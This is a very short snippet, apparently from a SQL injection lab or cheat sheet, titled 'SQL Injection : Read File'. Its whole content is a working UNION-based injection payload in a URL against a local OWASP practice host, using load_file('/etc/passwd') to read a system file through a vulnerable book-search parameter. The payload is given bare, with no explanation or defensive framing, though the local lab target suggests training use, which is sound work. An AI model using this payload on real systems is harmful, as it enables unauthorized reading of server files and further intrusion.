 SQL Injection : Read File 
Exploit: http://owasp-sqli.local/showbook.php 
?author=longcat' and 1>2 union select 1,load_file('/etc/passwd'),3,4--+- 
 
